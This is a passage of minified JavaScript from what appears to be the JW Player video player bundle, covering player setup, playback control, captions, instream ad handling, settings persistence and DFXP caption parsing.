t?"string"==typeof t?(n=l(t),n||(i=document.getElementById(t))):"number"==typeof t?n=o[t]:t.nodeType&&(i=t,n=l(i.id)):n=o[0],n?n:i?u(new e(i,c)):{registerPlugin:r.registerPlugin}},l=function(e){for(var t=0;t<o.length;t++)if(o[t].id===e)return o[t];return null},u=function(e){return a++,e.uniqueId=a,o.push(e),e},c=function(e){for(var t=o.length;t--;)if(o[t].uniqueId===e.uniqueId){o.splice(t,1);break}},d={selectPlayer:s,registerProvider:n.registerProvider,availableProviders:i,registerPlugin:r.registerPlugin};return s.api=d,d}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(167),n(3),n(1),n(4)],r=function(e,t,n,i){var r=function(t,r,o,a){function s(){p("Setup Timeout Error","Setup took longer than "+m+" seconds to complete.")}function l(){n.each(g,function(e){e.complete!==!0&&e.running!==!0&&null!==t&&c(e.depends)&&(e.running=!0,u(e))})}function u(e){var n=function(t){t=t||{},d(e,t)};e.method(n,r,t,o,a)}function c(e){return n.all(e,function(e){return g[e].complete})}function d(e,t){"error"===t.type?p(t.msg,t.reason):"complete"===t.type?(clearTimeout(h),f.trigger(i.JWPLAYER_READY)):(e.complete=!0,l())}function p(e,t){clearTimeout(h),f.trigger(i.JWPLAYER_SETUP_ERROR,{message:e+": "+t}),f.destroy()}var h,f=this,g=e.getQueue(),m=30;this.start=function(){h=setTimeout(s,1e3*m),l()},this.destroy=function(){clearTimeout(h),this.off(),g.length=0,t=null,r=null,o=null}};return r.prototype=t,r}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(2),n(19),n(18)],r=function(e,t,n){var i=function(i,r){function o(e){if(e.tracks.length){for(var t=e.tracks||[],n=0;n<t.length;n++){var i=t[n];w[i._id]||p(i)}var r=h();f(),this.setCaptionsList(r)}}function a(e,t){m=t,v=[],w={},y={},j=0}function s(e){a(r,e);var n=e.tracks,i=n&&n.length;if(!r.get("renderCaptionsNatively")&&i){var o,s;for(o=0;o<i;o++)s=n[o],l(s.kind)&&!w[s._id]&&(p(s),t.loadFile(s,u.bind(null,s),c))}var d=h();f(),this.setCaptionsList(d)}function l(e){return"subtitles"===e||"captions"===e}function u(e,t){e.data=t}function c(t){e.log("CAPTIONS("+t+")")}function d(e,t){var n=null;0!==t&&(n=v[t-1]),e.set("captionsTrack",n)}function p(e){if(e.data=e.data||[],e.name=e.label||e.name||e.language,e._id=n.createId(e,v.length),!e.name){var t=n.createLabel(e,j);e.name=t.label,j=t.unknownCount}v.push(e),w[e._id]=e}function h(){for(var e=[{id:"off",label:"Off"}],t=0;t<v.length;t++)e.push({id:v[t]._id,label:v[t].name||"Unknown CC"});return e}function f(){var e=0,t=r.get("captionLabel");if("Off"===t)return void r.set("captionsIndex",0);for(var n=0;n<v.length;n++){var i=v[n];if(t&&t===i.name){e=n+1;break}i["default"]||i.defaulttrack||"default"===i._id?e=n+1:i.autoselect}g(e)}function g(e){v.length?r.setVideoSubtitleTrack(e,v):r.set("captionsIndex",e)}r.on("change:playlistItem",a,this),r.on("change:captionsIndex",d,this),r.on("itemReady",s,this),r.mediaController.on("subtitlesTracks",o,this);var m={},v=[],w={},y={},j=0;this.getCurrentIndex=function(){return r.get("captionsIndex")},this.getCaptionsList=function(){return r.get("captionsList")},this.setCaptionsList=function(e){r.set("captionsList",e)}};return i}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(45),n(120),n(1),n(117),n(118),n(25),n(125),n(50),n(49),n(2),n(75),n(3),n(29),n(5),n(4),n(154)],r=function(e,t,i,r,o,a,s,l,u,c,d,p,h,f,g,m){function v(e){return function(){var t=Array.prototype.slice.call(arguments,0);this._model.getVideo()?this["_"+e].apply(this,t):this.eventsQueue.push([e,t])}}function w(e){return e===f.LOADING||e===f.STALLED?f.BUFFERING:e}var y=function(e){this.originalContainer=this.currentContainer=e,this.eventsQueue=[],i.extend(this,p),this._model=new a};return y.prototype={play:v("play"),pause:v("pause"),seek:v("seek"),stop:v("stop"),load:v("load"),playlistNext:v("next"),playlistPrev:v("prev"),playlistItem:v("item"),setCurrentCaptions:v("setCurrentCaptions"),setCurrentQuality:v("setCurrentQuality"),setFullscreen:v("setFullscreen"),setup:function(a,p){function m(e,t){he.triggerAfterReady(e,t)}function v(){ae=null,re.on("all",m,he),he.showView(re.element()),i.defer(y)}function y(){he.trigger(g.JWPLAYER_READY,{setupTime:0}),he.triggerAfterReady=he.trigger;for(var e=0;e<ve.length;e++){var t=ve[e];he.trigger(t.type,t.args)}var n=p.getPlugin("related");n&&n.on("nextUp",ce.setNextUp,ce),ie()&&(c.isMobile()&&fe().video?j(fe().video):R())}function j(e){"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype?b(e):n.e(9,function(require){n(54),b(e)})}function b(e){ue=new window.IntersectionObserver(x,{threshold:.5}),ue.observe(e)}function E(){ue.disconnect(),ue=void 0}function x(e){if(e&&e.length){var t=fe().video,n=e[0],i={reason:"autostart"};n.target===t&&n.intersectionRatio>=.5?he.play(i):he.pause(i)}}function k(e){var t=ce.getProviders(),n=t.required(e,ce.get("primary"));return t.load(n).then(function(){he.getProvider()||(ce.setProvider(ce.get("playlistItem")),C())})}function C(){for(;he.eventsQueue.length>0;){var e=he.eventsQueue.shift(),t=e[0],n=e[1]||[];he["_"+t].apply(he,n)}}function A(e){switch(ce.get("state")===f.ERROR&&ce.set("state",f.IDLE),ce.set("preInstreamState","instream-idle"),I(!0),ie()&&ce.once("itemReady",R),he.trigger("destroyPlugin",{}),typeof e){case"string":_(e);break;case"object":var t=D(e);t&&Y(0);break;case"number":Y(e)}}function _(e){var t=new u;t.on(g.JWPLAYER_PLAYLIST_LOADED,function(e){A(e.playlist)}),t.on(g.JWPLAYER_ERROR,function(e){e.message="Error loading playlist: "+e.message,this.triggerError(e)},this),t.load(e)}function L(){return he._instreamAdapter&&he._instreamAdapter.getState()}function T(){var e=L();return i.isString(e)?e:ce.get("state")}function P(e){var t;if(e&&ce.set("playReason",e.reason),ce.get("state")!==f.ERROR){var n=L();if(i.isString(n))return p.pauseAd(!1);if(ce.get("state")===f.COMPLETE&&(I(!0),Y(0)),!de&&(de=!0,he.trigger(g.JWPLAYER_MEDIA_BEFOREPLAY,{playReason:ce.get("playReason")}),de=!1,le))return le=!1,void(se=null);if(S()){if(0===ce.get("playlist").length)return!1;t=c.tryCatch(function(){ce.loadVideo()})}else ce.get("state")===f.PAUSED&&(t=c.tryCatch(function(){ce.playVideo()}));return!(t instanceof c.Error)||(he.triggerError(t),se=null,!1)}}function R(){P({reason:"autostart"})}function I(e){ce.off("itemReady",R);var t=!e;se=null;var n=c.tryCatch(function(){ce.stopVideo()},he);return n instanceof c.Error?(he.triggerError(n),!1):(t&&(pe=!0),de&&(le=!0),!0)}function M(e){se=null,e&&(ce.set("pauseReason",e.reason),!ue||"interaction"!==e.reason&&"external"!==e.reason||E());var t=L();if(i.isString(t))return p.pauseAd(!0);switch(ce.get("state")){case f.ERROR:return!1;case f.PLAYING:case f.BUFFERING:var n=c.tryCatch(function(){fe().pause()},this);if(n instanceof c.Error)return he.triggerError(n),!1;break;default:de&&(le=!0)}return!0}function S(){var e=ce.get("state");return e===f.IDLE||e===f.COMPLETE||e===f.ERROR}function O(e,t){ce.get("state")!==f.ERROR&&(ce.get("scrubbing")||ce.get("state")===f.PLAYING||P(t),fe().seek(e))}function N(e,t){I(!0),ce.get("state")===f.ERROR&&ce.set("state",f.IDLE),Y(e),P(t)}function D(e){var t=l(e);return t=l.filterPlaylist(t,ce.getProviders(),ce.get("androidhls"),ce.get("drm"),ce.get("preload"),ce.get("feedid"),ce.get("withCredentials")),ce.set("playlist",t),i.isArray(t)&&0!==t.length?(k(t),!0):(he.triggerError({message:"Error loading playlist: No playable sources found"}),!1)}function Y(e){ce.setItemIndex(e)}function F(e){N(ce.get("item")-1,e||{reason:"external"})}function W(e){N(ce.get("item")+1,e||{reason:"external"})}function J(){if(S()){if(pe)return void(pe=!1);se=J;var e=ce.get("item");return e===ce.get("playlist").length-1?void(ce.get("repeat")?W({reason:"repeat"}):(ue&&E(),ce.set("state",f.COMPLETE),he.trigger(g.JWPLAYER_PLAYLIST_COMPLETE,{}))):void W({reason:"playlist"})}}function B(e){fe()&&(e=parseInt(e,10)||0,fe().setCurrentQuality(e))}function V(){return fe()?fe().getCurrentQuality():-1}function U(){if(this._model)return this._model.getConfiguration()}function z(){if(this._model.mediaModel)return this._model.mediaModel.get("visualQuality");var e=H();if(e){var t=V(),n=e[t];if(n)return{level:i.extend({index:t},n),mode:"",reason:""}}return null}function H(){return fe()?fe().getQualityLevels():null}function G(e){fe()&&(e=parseInt(e,10)||0,fe().setCurrentAudioTrack(e))}function K(){return fe()?fe().getCurrentAudioTrack():-1}function q(){return fe()?fe().getAudioTracks():null;
}function X(e){e=parseInt(e,10)||0,ce.persistVideoSubtitleTrack(e),he.trigger(g.JWPLAYER_CAPTIONS_CHANGED,{tracks:$(),track:e})}function Q(){return oe.getCurrentIndex()}function $(){return oe.getCaptionsList()}function Z(){var e=ce.getVideo();if(e){var t=e.detachMedia();if(t instanceof HTMLVideoElement)return t}return null}function ee(){var e=c.tryCatch(function(){ce.getVideo().attachMedia()});return e instanceof c.Error?void c.log("Error calling _attachMedia",e):void("function"==typeof se&&se())}function te(e){i.isBoolean(e)||(e=!ce.get("fullscreen")),ce.set("fullscreen",e),this._instreamAdapter&&this._instreamAdapter._adModel&&this._instreamAdapter._adModel.set("fullscreen",e)}function ne(){var e=p.getPlugin("related");e&&e.next()}function ie(){return ce.get("autostart")&&!c.isMobile()||ce.autoStartOnMobile()}var re,oe,ae,se,le,ue,ce=this._model,de=!1,pe=!1,he=this,fe=function(){return ce.getVideo()},ge=new s;ge.track(ce);var me=new e(a,ge),ve=[];ce.setup(me,ge),re=this._view=new d(p,ce),ae=new r(p,ce,re,D),ae.on(g.JWPLAYER_READY,v,this),ae.on(g.JWPLAYER_SETUP_ERROR,this.setupError,this),ce.mediaController.on("all",m,this),ce.mediaController.on(g.JWPLAYER_MEDIA_COMPLETE,function(){i.defer(J)}),ce.mediaController.on(g.JWPLAYER_MEDIA_ERROR,this.triggerError,this),ce.on("change:flashBlocked",function(e,t){if(!t)return void this._model.set("errorEvent",void 0);var n=!!e.get("flashThrottle"),i={message:n?"Click to run Flash":"Flash plugin failed to load"};n||this.trigger(g.JWPLAYER_ERROR,i),this._model.set("errorEvent",i)},this),ce.on("change:state",h,this),ce.on("change:castState",function(e,t){he.trigger(g.JWPLAYER_CAST_SESSION,t)}),ce.on("change:fullscreen",function(e,t){he.trigger(g.JWPLAYER_FULLSCREEN,{fullscreen:t}),t&&ue&&E()}),ce.on("itemReady",function(){he.triggerAfterReady(g.JWPLAYER_PLAYLIST_ITEM,{index:ce.get("item"),item:ce.get("playlistItem")})}),ce.on("change:playlist",function(e,t){t.length&&he.triggerAfterReady(g.JWPLAYER_PLAYLIST_LOADED,{playlist:t})}),ce.on("change:volume",function(e,t){he.trigger(g.JWPLAYER_MEDIA_VOLUME,{volume:t})}),ce.on("change:mute",function(e,t){he.trigger(g.JWPLAYER_MEDIA_MUTE,{mute:t})}),ce.on("change:controls",function(e,t){he.trigger(g.JWPLAYER_CONTROLS,{controls:t})}),ce.on("change:scrubbing",function(e,t){t?M():P({reason:"interaction"})}),ce.on("change:captionsList",function(e,t){try{he.triggerAfterReady(g.JWPLAYER_CAPTIONS_LIST,{tracks:t,track:Q()})}catch(n){c.log("Error with captionsList event:",n)}}),ce.on("change:mediaModel",function(e){e.mediaModel.on("change:state",function(t,n){var i=w(n);e.set("state",i)})}),oe=new o(p,ce),this.triggerAfterReady=function(e,t){ve.push({type:e,args:t})},this._play=P,this._pause=M,this._seek=O,this._stop=I,this._load=A,this._next=W,this._prev=F,this._item=N,this._setCurrentCaptions=X,this._setCurrentQuality=B,this._setFullscreen=te,this.detachMedia=Z,this.attachMedia=ee,this.getCurrentQuality=V,this.getQualityLevels=H,this.setCurrentAudioTrack=G,this.getCurrentAudioTrack=K,this.getAudioTracks=q,this.getCurrentCaptions=Q,this.getCaptionsList=$,this.getVisualQuality=z,this.getConfig=U,this.getState=T,this.setVolume=ce.setVolume.bind(ce),this.setMute=ce.setMute.bind(ce),this.getProvider=function(){return ce.get("provider")},this.getWidth=function(){return ce.get("containerWidth")},this.getHeight=function(){return ce.get("containerHeight")},this.getContainer=function(){return this.currentContainer},this.resize=re.resize,this.getSafeRegion=re.getSafeRegion,this.setCues=re.addCues,this.setCaptions=re.setCaptions,this.next=ne,this.addButton=function(e,t,n,r,o){var a={img:e,tooltip:t,callback:n,id:r,btnClass:o},s=ce.get("dock");s=s?s.slice(0):[],s=i.reject(s,i.matches({id:a.id})),s.push(a),ce.set("dock",s)},this.removeButton=function(e){var t=ce.get("dock")||[];t=i.reject(t,i.matches({id:e})),ce.set("dock",t)},this.checkBeforePlay=function(){return de},this.getItemQoe=function(){return ce._qoeItem},this.setControls=function(e){i.isBoolean(e)||(e=!ce.get("controls")),ce.set("controls",e);var t=ce.getVideo();t&&t.setControls(e)},this.playerDestroy=function(){this.stop(),this.showView(this.originalContainer),re&&re.destroy(),ce&&ce.destroy(),ae&&(ae.destroy(),ae=null)},this.isBeforePlay=this.checkBeforePlay,this.isBeforeComplete=function(){return ce.getVideo().checkComplete()},this.createInstream=function(){return this.instreamDestroy(),this._instreamAdapter=new t(this,ce,re),this._instreamAdapter},this.skipAd=function(){this._instreamAdapter&&this._instreamAdapter.skipAd()},this.instreamDestroy=function(){he._instreamAdapter&&he._instreamAdapter.destroy()},ae.start()},showView:function(e){(document.documentElement.contains(this.currentContainer)||(this.currentContainer=document.getElementById(this._model.get("id")),this.currentContainer))&&(this.currentContainer.parentElement&&this.currentContainer.parentElement.replaceChild(e,this.currentContainer),this.currentContainer=e)},triggerError:function(e){this._model.set("errorEvent",e),this._model.set("state",f.ERROR),this._model.once("change:state",function(){this._model.set("errorEvent",void 0)},this),this.trigger(g.JWPLAYER_ERROR,e)},setupError:function(e){var t=e.message,n=c.createElement(m(this._model.get("id"),this._model.get("skin"),t)),r=this._model.get("width"),o=this._model.get("height");c.style(n,{width:r.toString().indexOf("%")>0?r:r+"px",height:o.toString().indexOf("%")>0?o:o+"px"}),this.showView(n);var a=this;i.defer(function(){a.trigger(g.JWPLAYER_SETUP_ERROR,{message:t})})}},y}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(122),n(121),n(4),n(5),n(2),n(3),n(1)],r=function(e,t,n,i,r,o,a){function s(n){var i="",r=n.get("provider");return r&&(i=r.name),i.indexOf("flash")>=0?t:e}var l={skipoffset:null,tag:null},u=function(e,o,u){function c(){y._adModel.set("state","buffering"),o.set("skipButton",!1),j++;var e,t=h[j];f&&(e=f[j]),E.loadItem(t,e)}function d(e,t){"complete"!==e&&(t=t||{},b.tag&&!t.tag&&(t.tag=b.tag),this.trigger(e,t),"mediaError"!==e&&"error"!==e||h&&j+1<h.length&&c())}function p(e){y._adModel.set("duration",e.duration),y._adModel.set("position",e.position)}var h,f,g,m,v,w=s(o),y=new w(e,o),j=0,b={},E=this,x=a.bind(function(e){e=e||{},e.hasControls=!!o.get("controls"),this.trigger(n.JWPLAYER_INSTREAM_CLICK,e),y&&y._adModel&&(y._adModel.get("state")===i.PAUSED?e.hasControls&&y.instreamPlay():y.instreamPause())},this),k=a.bind(function(){y&&y._adModel&&y._adModel.get("state")===i.PAUSED&&o.get("controls")&&(e.setFullscreen(),e.play())},this);this.type="instream",this.init=function(){g=o.getVideo(),m=o.get("position"),v=o.get("playlist")[o.get("item")],y.on("all",d,this),y.on(n.JWPLAYER_MEDIA_TIME,p,this),y.on(n.JWPLAYER_MEDIA_COMPLETE,C,this),y.init(),g.detachMedia(),o.mediaModel.set("state",i.BUFFERING),e.checkBeforePlay()||0===m&&!g.checkComplete()?(m=0,o.set("preInstreamState","instream-preroll")):g&&g.checkComplete()||o.get("state")===i.COMPLETE?o.set("preInstreamState","instream-postroll"):o.set("preInstreamState","instream-midroll");var t=o.get("state");return t!==i.PLAYING&&t!==i.BUFFERING||g.pause(),u.setupInstream(y._adModel),y._adModel.set("state",i.BUFFERING),u.clickHandler().setAlternateClickHandlers(r.noop,null),this.setText(o.get("localization").loadingAd),this};var C=function(e){var t={};b.tag&&(t.tag=b.tag),h&&j+1<h.length?(this.trigger(n.JWPLAYER_MEDIA_COMPLETE,t),c()):(e.type===n.JWPLAYER_MEDIA_COMPLETE&&(this.trigger(n.JWPLAYER_MEDIA_COMPLETE,t),this.trigger(n.JWPLAYER_PLAYLIST_COMPLETE,{})),this.destroy())};this.loadItem=function(e,i){if(r.isAndroid(2.3))return void this.trigger({type:n.JWPLAYER_ERROR,message:"Error loading instream: Cannot play instream on Android 2.3"});var s=e;a.isArray(e)?(h=e,f=i,e=h[j],f&&(i=f[j])):s=[e];var u=this,c=o.getProviders(),d=w===t?"flash":void 0,p=c.required(s,d);o.set("hideAdsControls",!1),c.load(p).then(function(){if(null!==y){u.trigger(n.JWPLAYER_PLAYLIST_ITEM,{index:j,item:e}),b=a.extend({},l,i),y.load(e),u.addClickHandler();var t=e.skipoffset||b.skipoffset;t&&u.setupSkipButton(t,b)}})},this.setupSkipButton=function(e,t,n){o.set("skipButton",!1),n&&(C=n),y._adModel.set("skipMessage",t.skipMessage),y._adModel.set("skipText",t.skipText),y._adModel.set("skipOffset",e),o.set("skipButton",!0)},this.applyProviderListeners=function(e){y.applyProviderListeners(e),this.addClickHandler()},this.play=function(){y.instreamPlay()},this.pause=function(){y.instreamPause()},this.addClickHandler=function(){u.clickHandler().setAlternateClickHandlers(x,k),y.on(n.JWPLAYER_MEDIA_META,this.metaHandler,this)},this.skipAd=function(e){var t=n.JWPLAYER_AD_SKIPPED;this.trigger(t,e),C.call(this,{type:t})},this.metaHandler=function(e){e.width&&e.height&&u.resizeMedia()},this.destroy=function(){if(this.off(),o.set("skipButton",!1),y){u.clickHandler()&&u.clickHandler().revertAlternateClickHandlers(),o.off(null,null,y),y.instreamDestroy(),u.destroyInstream(),y=null,e.attachMedia();var t=o.get("preInstreamState");switch(t){case"instream-preroll":case"instream-midroll":var n=a.extend({},v);n.starttime=m,o.loadVideo(n),r.isMobile()&&o.mediaModel.get("state")===i.BUFFERING&&g.setState(i.BUFFERING),g.play();break;case"instream-postroll":case"instream-idle":g.stop()}}},this.getState=function(){return!(!y||!y._adModel)&&y._adModel.get("state")},this.setText=function(e){u.setAltText(e?e:"")},this.hide=function(){o.set("hideAdsControls",!0)}};return a.extend(u.prototype,o),u}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(3),n(25),n(29),n(4),n(5),n(2),n(1)],r=function(e,t,n,i,r,o,a){var s=function(e,i){this.model=i,this._adModel=(new t).setup({id:i.get("id"),volume:i.get("volume"),fullscreen:i.get("fullscreen"),mute:i.get("mute")}),this._adModel.on("change:state",n,this);var r=e.getContainer();this.swf=r.querySelector("object")};return s.prototype=a.extend({init:function(){if(o.isChrome()){var e=-1,t=!1;this.swf.on("throttle",function(n){if(clearTimeout(e),"resume"===n.state)t&&(t=!1,this.instreamPlay());else{var i=this;e=setTimeout(function(){i._adModel.get("state")===r.PLAYING&&(t=!0,i.instreamPause())},250)}},this)}this.swf.on("instream:state",this.stateHandler,this).on("instream:time",function(e){this._adModel.set("position",e.position),this._adModel.set("duration",e.duration),this.trigger(i.JWPLAYER_MEDIA_TIME,e)},this).on("instream:complete",function(e){this.trigger(i.JWPLAYER_MEDIA_COMPLETE,e)},this).on("instream:error",function(e){this.trigger(i.JWPLAYER_MEDIA_ERROR,e)},this),this.swf.triggerFlash("instream:init"),this.applyProviderListeners=function(e){this.model.on("change:volume",function(t,n){e.volume(n)},this),this.model.on("change:mute",function(t,n){e.mute(n)},this),e.volume(this.model.get("volume")),e.mute(this.model.get("mute")),e.off(),e.on(i.JWPLAYER_PLAYER_STATE,this.stateHandler,this),e.on(i.JWPLAYER_MEDIA_TIME,function(e){this.trigger(i.JWPLAYER_MEDIA_TIME,e)},this)}},stateHandler:function(e){switch(e.newstate){case r.PLAYING:case r.PAUSED:this._adModel.set("state",e.newstate)}},instreamDestroy:function(){this._adModel&&(this.off(),this.swf.off(null,null,this),this.swf.triggerFlash("instream:destroy"),this.swf=null,this._adModel.off(),this._adModel=null,this.model=null)},load:function(e){this.swf.triggerFlash("instream:load",e)},instreamPlay:function(){this.swf.triggerFlash("instream:play")},instreamPause:function(){this.swf.triggerFlash("instream:pause")}},e),s}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(1),n(3),n(29),n(4),n(5),n(25)],r=function(e,t,n,i,r,o){var a=function(a,s){function l(t){var r=t||p.getVideo();if(h!==r){if(h=r,!r)return;r.off(),r.on("all",function(t,n){n=e.extend({},n,{type:t}),this.trigger(t,n)},f),r.on(i.JWPLAYER_MEDIA_BUFFER_FULL,d),r.on(i.JWPLAYER_PLAYER_STATE,u),r.attachMedia(),r.volume(s.get("volume")),r.mute(s.get("mute")||s.get("autostartMuted")),p.on("change:state",n,f)}}function u(e){switch(e.newstate){case r.PLAYING:case r.PAUSED:p.set("state",e.newstate)}}function c(e){s.trigger(e.type,e),f.trigger(i.JWPLAYER_FULLSCREEN,{fullscreen:e.jwstate})}function d(){p.getVideo().play()}var p,h,f=e.extend(this,t);return a.on(i.JWPLAYER_FULLSCREEN,function(e){this.trigger(i.JWPLAYER_FULLSCREEN,e)},f),this.init=function(){p=(new o).setup({id:s.get("id"),volume:s.get("volume"),fullscreen:s.get("fullscreen"),mute:s.get("mute")||s.get("autostartMuted"),instreamMode:!0}),p.on("fullscreenchange",c),this._adModel=p},f.load=function(e){p.set("item",0),p.set("playlistItem",e),p.setActiveItem(e),l(),p.off(i.JWPLAYER_ERROR),p.on(i.JWPLAYER_ERROR,function(e){this.trigger(i.JWPLAYER_ERROR,e)},f),p.loadVideo(e)},f.applyProviderListeners=function(e){l(e),e.off(i.JWPLAYER_ERROR),e.on(i.JWPLAYER_ERROR,function(e){this.trigger(i.JWPLAYER_ERROR,e)},f),s.on("change:volume",function(e,t){h.volume(t)},f),s.on("change:mute",function(e,t){h.mute(t)},f),s.on("change:autostartMuted",function(e,t){t||h.mute(s.get("mute"))},f)},this.instreamDestroy=function(){p&&(p.off(),this.off(),h&&(h.detachMedia(),h.off(),p.getVideo()&&h.destroy()),p=null,a.off(null,null,this),a=null)},f.instreamPlay=function(){p.getVideo()&&p.getVideo().play(!0)},f.instreamPause=function(){p.getVideo()&&p.getVideo().pause(!0)},f};return a}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(64),n(1)],r=function(e,t){function n(e){e.mediaController.off(a,e._onPlayAttempt),e.mediaController.off(s,e._triggerFirstFrame),e.mediaController.off(u,e._onTime),document.removeEventListener(p,e._onTabVisible)}function i(e){n(e),e._triggerFirstFrame=t.once(function(){var t=e._qoeItem;t.tick(l);var i=t.getFirstFrame();e.mediaController.trigger(l,{loadTime:i}),n(e)}),e._onTime=h(e._triggerFirstFrame),e._onPlayAttempt=function(){e._qoeItem.tick(a)},e._onTabVisible=function(t){var n=t.target.hidden;n===!0?e._qoeItem.tick(c):n===!1&&e._qoeItem.tick(d)},document.addEventListener(p,e._onTabVisible,!1),e.mediaController.on(a,e._onPlayAttempt),e.mediaController.once(s,e._triggerFirstFrame),e.mediaController.on(u,e._onTime)}function r(t){function n(t,n,r){t._qoeItem&&r&&t._qoeItem.end(r.get("state")),t._qoeItem=new e,t._qoeItem.getFirstFrame=function(){var e=this.between(a,l),t=this.between(d,l);return t>0&&t<e?t:e},t._qoeItem.tick(o),t._qoeItem.start(n.get("state")),i(t),n.on("change:state",function(e,n,i){t._qoeItem.end(i),t._qoeItem.start(n)})}t.on("change:mediaModel",n)}var o="playlistItem",a="playAttempt",s="providerFirstFrame",l="firstFrame",u="time",c="tabHidden",d="tabVisible",p="visibilitychange",h=function(e){var t=0;return function(n){var i=n.position;i>t&&e(),t=i}};return{model:r}}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(21),n(49),n(15),n(61),n(22),n(1),n(2),n(4)],r=function(e,t,i,r,o,a,s,l){function u(){var e={LOAD_PROMISE_POLYFILL:{method:c,depends:[]},LOAD_BASE64_POLYFILL:{method:d,depends:[]},LOADED_POLYFILLS:{method:p,depends:["LOAD_PROMISE_POLYFILL","LOAD_BASE64_POLYFILL"]},LOAD_PLUGINS:{method:h,depends:["LOADED_POLYFILLS"]},INIT_PLUGINS:{method:f,depends:["LOAD_PLUGINS","SETUP_VIEW"]},LOAD_SKIN:{method:E,depends:["LOADED_POLYFILLS"]},LOAD_PLAYLIST:{method:m,depends:["LOADED_POLYFILLS"]},CHECK_FLASH:{method:v,depends:["LOADED_POLYFILLS"]},FILTER_PLAYLIST:{method:w,depends:["LOAD_PLAYLIST","CHECK_FLASH"]},SETUP_VIEW:{method:x,depends:["LOAD_SKIN"]},SET_ITEM:{method:k,depends:["INIT_PLUGINS","FILTER_PLAYLIST"]},SEND_READY:{method:C,depends:["SETUP_VIEW","SET_ITEM"]}};return e}function c(e){window.Promise?e():n.e(8,function(require){n(55),e()})}function d(e){window.btoa&&window.atob?e():n.e(10,function(require){n(53),e()})}function p(e){e()}function h(t,n){window.jwplayerPluginJsonp=e.registerPlugin,_=e.loadPlugins(n.get("id"),n.get("plugins")),_.on(l.COMPLETE,t),_.on(l.ERROR,a.partial(g,t)),_.load()}function f(e,t,n){delete window.jwplayerPluginJsonp,_.setupPlugins(n,t),e()}function g(e,t){A(e,"Could not load plugin",t.message)}function m(e,n){var i=n.get("playlist");a.isString(i)?(L=new t,L.on(l.JWPLAYER_PLAYLIST_LOADED,function(t){n.set("playlist",t.playlist),n.set("feedid",t.feedid),e()}),L.on(l.JWPLAYER_ERROR,a.partial(y,e)),L.load(i)):e()}function v(e,t,n){var i="flash"===t.get("primary"),o=s.flashVersion();if(i&&o){var a=n.getContainer(),l=a.parentElement;l||e();var u=document.createElement("div");u.id=t.get("id");var c=""+u.id+"-"+Math.random().toString(16).substr(2),d=t.get("flashloader"),p=t.get("width"),h=t.get("height");s.style(u,{position:"relative",width:p.toString().indexOf("%")>0?p:p+"px",height:h.toString().indexOf("%")>0?h:h+"px"});var f=r.embed(d,u,c,null);l.replaceChild(u,a);var g=function(){m!==-1&&(clearTimeout(m),m=-1,e())};f.embedCallback=g;var m=setTimeout(function(){t.set("primary",void 0),t.updateProviders(),g()},3e3)}else e()}function w(e,t,n,i,r){var o=t.get("playlist"),a=r(o);a?e():y(e)}function y(e,t){t&&t.message?A(e,"Error loading playlist",t.message):A(e,"Error loading player","No playable sources found")}function j(e,t){if(a.contains(o.SkinsLoadable,e))return t+"skins/"+e+".css"}function b(e){for(var t=document.styleSheets,n=0,i=t.length;n<i;n++)if(t[n].href===e)return!0;return!1}function E(e,t){var n=t.get("skin"),r=t.get("skinUrl");if(a.contains(o.SkinsIncluded,n))return void e();if(r||(r=j(n,t.get("base"))),a.isString(r)&&!b(r)){t.set("skin-loading",!0);var s=!0,u=new i(r,s);u.addEventListener(l.COMPLETE,function(){t.set("skin-loading",!1)}),u.addEventListener(l.ERROR,function(){t.set("skin","seven"),t.set("skin-loading",!1)}),u.load()}a.defer(function(){e()})}function x(e,t,n,i){i.setup(),e()}function k(e,t){t.once("itemReady",e),t.setItemIndex(t.get("item"))}function C(e){e({type:"complete"})}function A(e,t,n){e({type:"error",msg:t,reason:n})}var _,L;return{getQueue:u,error:A}}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(1),n(2)],r=function(e,t){function n(e){return"jwplayer."+e}function i(){return e.reduce(this.persistItems,function(e,i){var r=l[n(i)];return r&&(e[i]=t.serialize(r)),e},{})}function r(e,t){try{l[n(e)]=t}catch(i){var r=window.jwplayer;r&&r.debug&&console.error(i)}}function o(){e.each(this.persistItems,function(e){l.removeItem(n(e))})}function a(){this.persistItems=["volume","mute","captionLabel","qualityLabel"]}function s(t){e.each(this.persistItems,function(e){t.on("change:"+e,function(t,n){r(e,n)})})}var l={removeItem:t.noop};try{l=window.localStorage}catch(u){}return e.extend(a.prototype,{getAllItems:i,track:s,clear:o}),a}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(69),n(2)],r=function(e,t){return n.p=t.loadFrom(),e.selectPlayer}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var i,r;i=[n(8)],r=function(e){function t(e){e||n()}function n(){throw new Error("Invalid DFXP file")}var i=e.seconds;return function(r){t(r);var o=[],a=r.getElementsByTagName("p"),s=30,l=r.getElementsByTagName("tt");if(l&&l[0]){var u=parseFloat(l[0].getAttribute("ttp:frameRate"));isNaN(u)||(s=u)}t(a),a.length||(a=r.getElementsByTagName("tt:p"),a.length||(a=r.getElementsByTagName("tts:p")));for(var c=0;c<a.length;c++){for(var d=a[c],p=d.getElementsByTagName("br"),h=0;h<p.length;h++){var f=p[h];f.parentNode.replaceChild(r.createTextNode("\r\n"),f)}var g=d.innerHTML||d.textContent||d.text||"",m=e.trim(g).replace(/>\s+</g,"><").replace(/(<\/?)tts?:/g,"$1").replace(/<br.*?\/>/g,"\r\n");if(m){var v=d.getAttribute("begin"),w=d.getAttribute("dur"),y=d.getAttribute("end"),j={begin:i(v,s),text:m};y?j.end=i(y,s):w&&(j.end=j.begin+i(w,s)),o.push(j)}}return o.length||n(),o}}.apply(t,i),!(void 0!==r&&(e.exports=r))},function(e,t,n){var 